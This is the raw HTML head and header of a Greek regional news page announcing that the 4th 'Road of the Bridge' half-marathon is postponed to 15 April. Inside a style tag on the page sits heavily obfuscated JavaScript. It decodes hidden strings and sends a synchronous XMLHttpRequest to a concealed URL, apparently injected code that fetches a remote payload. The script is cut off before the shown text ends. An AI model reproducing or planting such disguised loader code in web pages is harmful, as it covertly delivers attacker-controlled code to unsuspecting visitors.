  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="sovara.gr"/>
  <meta property="og:title" content="Μετατίθεται για τις 15 Απριλίου ο 4ος «Δρόμος του Γιοφυριού»"/>
  <meta property="og:url" content="https://sovara.gr/metatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Γίνεται γνωστό ότι ο 4ος Ημιμαραθώνιος Αγώνας «Ο Δρόμος του Γιοφυριού», που ήταν προγραμματισμένος για την Κυριακή των Βαΐων, 1η Απριλίου, μετατίθεται για την Κυριακή 15 Απριλίου, για λόγους ασφαλείας μιας και τη συγκεκριμένη ημέρα θα είναι ανοικτά τα καταστήματα, καθώς και λόγω της μεγάλης θρησκευτ"/>
  <meta property="og:image" content="https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400.jpg"/>
  <meta property="og:image:url" content="https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400.jpg"/>
  <meta property="og:image:secure_url" content="https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400.jpg"/>
  <meta property="og:image:width" content="700"/>
  <meta property="og:image:height" content="400"/>
  <meta property="article:published_time" content="2018-03-20T18:18:57+02:00"/>
  <meta property="article:modified_time" content="2018-03-20T18:18:57+02:00" />
  <meta property="og:updated_time" content="2018-03-20T18:18:57+02:00" />
  <meta property="article:section" content="ΗΠΕΙΡΟΣ"/>
  <meta property="article:publisher" content="https://www.facebook.com/sovara.gr"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Μετατίθεται για τις 15 Απριλίου ο 4ος «Δρόμος του Γιοφυριού»"/>
  <meta itemprop="headline" content="Μετατίθεται για τις 15 Απριλίου ο 4ος «Δρόμος του Γιοφυριού»"/>
  <meta itemprop="description" content="Γίνεται γνωστό ότι ο 4ος Ημιμαραθώνιος Αγώνας «Ο Δρόμος του Γιοφυριού», που ήταν προγραμματισμένος για την Κυριακή των Βαΐων, 1η Απριλίου, μετατίθεται για την Κυριακή 15 Απριλίου, για λόγους ασφαλείας μιας και τη συγκεκριμένη ημέρα θα είναι ανοικτά τα καταστήματα, καθώς και λόγω της μεγάλης θρησκευτ"/>
  <meta itemprop="image" content="https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400.jpg"/>
  <meta itemprop="datePublished" content="2018-03-20"/>
  <meta itemprop="dateModified" content="2018-03-20T18:18:57+02:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="sovara.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Μετατίθεται για τις 15 Απριλίου ο 4ος «Δρόμος του Γιοφυριού»"/>
  <meta name="twitter:url" content="https://sovara.gr/metatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy/"/>
  <meta name="twitter:description" content="Γίνεται γνωστό ότι ο 4ος Ημιμαραθώνιος Αγώνας «Ο Δρόμος του Γιοφυριού», που ήταν προγραμματισμένος για την Κυριακή των Βαΐων, 1η Απριλίου, μετατίθεται για την Κυριακή 15 Απριλίου, για λόγους ασφαλείας μιας και τη συγκεκριμένη ημέρα θα είναι ανοικτά τα καταστήματα, καθώς και λόγω της μεγάλης θρησκευτ"/>
  <meta name="twitter:image" content="https://sovara.gr/wp-content/uploads/2018/03/Μετατίθεται-για-τις-15-Απριλίου-ο-4ος-Δρόμος-του-Γιοφυριού-1-700x400.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="post-template-default single single-post postid-22139 single-format-standard td-standard-pack metatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy global-block-template-1 tdb_template_39472 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kyrio-menoy-ploigisis-container"><ul id="menu-kyrio-menoy-ploigisis" class="td-mobile-main-menu"><li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li id="menu-item-22502" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li id="menu-item-35555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li id="menu-item-10230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li id="menu-item-72" class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sovara.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-kyrio-menoy-ploigisis-1" class="top-header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://sovara.gr/">
                <img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" />
                <span class="td-visual-hidden">sovara.gr</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://logistis-arta.gr/" target="_blank" rel="noopener"><img class="alignnone wp-image-43321" src="http://sovara.gr/wp-content/uploads/2023/10/karapetsis_banner.jpg" alt="" width="412" height="107" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sovara.gr/">
            <img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" />
        </a>
        </div>
    <div class="menu-kyrio-menoy-ploigisis-container"><ul id="menu-kyrio-menoy-ploigisis-2" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
